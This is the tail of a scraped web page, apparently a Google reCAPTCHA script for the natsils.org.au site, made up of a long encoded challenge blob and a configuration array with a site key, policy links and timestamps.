bCosOVTik4UsK5w4cUA8Kbw77DkzTDu3AjwqZsMBp7wpdCSU7DknnCvw7Dr8OFw7PChAg5On3CrH8zwpTCosK/YnpuPBPDok5WXMKOwrjCvRvCpCHCh8ORworDmQjDiVrCmsOSw53Co8K4acKgwr5+AzYZVV7DlXvCmGN1w7XDiMO0BAwIGsO7wovCmEHDrx1Owr3CuF4iYcOAIXHChnDCssKcCsKFeWjCh8K8ccKdLsO6woLDiH5qWCTCrz48w79yw5rDj8KwHcOgH8KXCsKNw6rDh8O/wrxAw4Ezwq7Dul7Cmz49WBI4w583w7vDiAhxVT8ASg85w7dxeCdLV8Ofw5DDnmTCkVlWC8Kzwplfw502w7rDhsOzwpZPGVbCsMOoVnTDgxwvwrhow7PCo8K+f8Osw5hRwqDDsk9VHcKgwprDgFnCkinDnsK8wohFwo1/[base64]/fxBRaHQ9RsOKciULwo7ChWPDsCvDnnTDrsOvw53DiioLWD4Ow73DvGEgw5lnw4kARcOhfxzCjsK+VcOuw6h2K8OYw5bCpsKGZjzDkMKhwpZOw6DCicKnSSEUCsOjwrjDpMKOw68wOllhDWZGwoHCjcKCw7/Dl8KcUsOPC8OFwpXDhMO/CVRAwq9Ww4VuVVoLw7rCpCfDhhZIf8OSw7NTGno1wrrCssK9GmDDqUchUwR2bMKcYsKuwqXDqMOPw4gEFMKIwojDicOEwrkYOBk3W8KywpZcUcKcWDTCvU3CtwEuecOnwp3DtmEaYUEuwrjDhGE/w63DnW8qQEMvFMKfcSxTw4jCq0HCjsO8W8Kqw5XCjEdhwqh8YHguVX/[base64]/[base64]/Cj8OlHF3Do8KGfVTCgcKXwoNwFV9QbSx/Ah7CssOpw4PCvVjCnsO8ZMOiwpoDwrcrY8ORwqdcwr7CucKZO8KBw7hOwrpmZMKlGMOAw6g1CsOBecKgwrV/w6h0CQFLBUIITcOTwqjDkT7CuGQ9AX/Dm8K8wpTDk8OlwrPDnsKJc30pw5c5DMOfDUzDjsKfw4MSw7LCuMOhBcOywo7CsUsvwpDCgcOUw41bDQNtwq/DgcKyfgh5HWXDk8OTwonClxdxOMKvwprDj8OdwpzCm8KsIADDikbDscOkM8Ouw7x6VxY8MCDCuF9RworCiERmbMKww4/Cj8OpDXg5wq0OwrnDlxzDoEEjwpk7asOmCEh0w53DlETCiEdBfVXCkhNwVcKaMsODw4PDp2Y6wpxeR8OIw73Di8K/[base64]/[base64]/[base64]/Ds0zCl8KmbcK5wq/DnHLCmkXDncOCw5vDrjRmBsK9OgfCsx/DvMOVw4fCojwUXGbCr1fDn8OJFMOpw4nDnDjCuF/DhQ00w6nDqMOucjXDmA4cf07CmsKjWcO2LXvDiWbDp8OYU8KxA8OJw5PDrWgVw43DrsK8LCgiw63CpgzDomBOwqpHwozDvmx1YifCqCrDgwE1K1zCjw/DkFPCsSjDhxMxGABgHk/DiycsSWV8w5twaMObdFUdWwfCqx5rw6J3AMKibcOFBH1vaMOOwr7CsWBtfsK2UsORXMOtw6Y7w7gPw7fCgWMbwph4wqjDkSHCocOHOX7CqF9Dw5vCncOEw7lGw7dZwrNlFMKEwopFw6vClEDDlEpmfh5qwr/[base64]/CrsKMw7TDiFBOw5zCkTwnCDjChsKmw7cBEhNeDjTDlivCsjF3w5Njw6DDoXogwpvDsgrDs3vClMKWOwLDg0rDqDkaSCzCgsKuakxqw5nDlg7DignDlWtzw7/DuMKAwqrDkhhiw7ALb8OCMMOLw73DmcOsTMO5csKUwq/DusOudsO8C8KTWMKxwqfDmsOIw6EIwrfDkRkRw5h8woY+w6wLwoDDoCXDukDDg8OEwqzChkAVwqnCucOxO288wr3DumbCgRjDnWfDkldOwoNVw4gHw6hzPwd1I1BTDMOVGsOkwqkIw6vCrXNxBjs8w4XCksOyN8KdehUKwoDDlcKnw5/DlMORwqouw67DscK8PMKmw4jCsMO/ZCEDw5nClkrCuzjChWHCuBXCjFnCqF4gQU40wo1rwpzDighCwpfCv8OqwrjDj8OhwqU/wow/PcK8wpkAC04VwqV6HMOow7pkw6s+WXYQw4ZaYi3CnsK4Inl7w77DtjzDscOBwonDucKCw63DjcO/L8OaQsKTwq94M0ZPczrCr8KQZsOtbcKRMsKgwpXDkDfChAXDqg1UM2AvLsKQdXbCtlPDuA/DgsO9LsO1FsOfwooDfXTDtsOVw5bDh8K/[base64]/[base64]/CnUtaLkHDqsKXAgLCqzw9M8Osw5jDhsKCQ2DDp3/CscK4KMO9L0vDkMOiP8OqwrbDpTJjwpDCpcKdT8OVQcO/wqDCuxkPRhvCjBzCqQtWw4QGw5TCo8KxBMKTbcOCwoBTPE90wqjCj8KSw7jCpMOWwo4kNQJFAMOKdsK2wo5fbB13w7Jxw5vDoMKZw6AawqbCtRJ4wprDvnZKw5DCpMOSKUPDqsO8wrp3w6PCuxjCl3jDi8K5w5JVwp/CrmvDlsOuw7RRTMKKd1PDh8KZw7FeOsK4IMKJw5lhw48hDsKewrlow5wjOhHCthk2wqZqXDTCiQtsJwXCgCXCo0gPw5M8w4jDnxtBYMOxHsKRMh3DuMOLwqTCnm5ZwqbDlcOmLMK1KMOEWgMWw6/[base64]/DoxfCjVLCgxXDucKawp4Qw6bDscK6LRzCu1TDhBlEB3/Dp8OHwoXCn8O/A8Kjw7Q3woHDgR8pw4LCiUBdY8OXw7rCiMK8AsK7wrExwozDvMOKasK8w67Cjx/CmMO1P1RMLSB1w6bCjRTClcKswpAtw5rClsKPwq3CvcKqw60ROHAAwrEgwoRfPl4EW8KkAFbCvTMKdsO7wo1Kw6JJwp7DpB/[base64]/w7k/[base64]/[base64]/DjBHDpMKgwqMyZ8KswrVoCERCw7ljM8OWRsONw7YUPsOrdxpSwojCmcK7w6dywpPDv8OsNRfCvW/[base64]/DsXBRfcOaw57DgMOhMsKIw5N/[base64]/DjlrDu8KywqpeHcOhXEzDo8K5wprDrxIlG8Olw7FRwqLDngc5w4PDo8Kjw6rDgcKyw4Ifw7bClcOFwppnGxpNB0A9bFXCgDVULVoPZm4kwqQrwoRiecOMw40pFj7DosOyNMKSwo9Gw6Ihw6fCh8K3RSdvPlXDmmgfwpzDnyQ7w4DCn8O/[base64]/[base64]/CE4lwoxkGAvDlcKAE1gDFldtw7vCmwcXe8Kgw68owoDCtsOyGDFow4rCiypzw79lA1fCmmlaNcOAw503w6XCt8OsYsOgCDrDhnJ5wq/Cn8KEan1kw4LCjk04w4vCi3rDhMKRwoRJKMKPwqQbTsOiNjXDkDJXw4d4w7oRwo/DkjTDj8K1B1XDmmvCmQPDn3bCiWVbwpoZU0zChn7CggkUJMKUwrTDhcKBPF7DgWh4wqfDkcONwqYBAG7DuMO3X8ORDcKxwo9pQE3CvMO2VEfDr8K4K1dNYsOIw53CiDPCscKKw5/CuCbCil4mw7PDm8KzVMKBwqHChsKew4rDphnCkh9YDMOYMDrCl2TDjzBaJMKpdComw7VODT5WPMO4wpDCuMK0T8KRw5XDvlw/[base64]/OT4SwoofU8OPwq/[base64]/DvloODx9LZDYTZBvCgx/DoFLCswjCrsK0Ex/ClTvDk3QcwpLDtSRRwoAbwp/CjSrDrX04XAnCuDNTwobDrnfDo8ObdX/CvWFFwrQiCkfChsK7wqpSw5rDvVYuGBwMwoYzDcOMHn7CrMOnw78wU8KjOsK/w4kiwrxTwrtuw5bCgsKlfj/CujjCm8OPccOYw4cvw7fCnsO1wqnDnEzCuXLDgxsSc8K4wrgVwpgfw5BySMKee8Oqw4/CksOTfkHDim/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.natsils.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cQc9g9GHadf9cQ/7ud3woI40c6dxs8cPiNH5JpeH+ZM\\u003d\x22,1,0,null,1,1769075625240,0,0,[49,170,193],null,[248,59,146],\x22RC-3Fi3QtxtY5Im-Q\x22,null,null,null,null,null,\x220dAFcWeA7NNg2ZDQTO9COMHJwCSLKcTHt_0Bz3uQrn4RWzPPu8bQE-n3SKP_mEp2QPA4wmpahaO1od7bUojUsyKLL81BK7LeMR2Q\x22,1769158425159]");
    </script></body></html>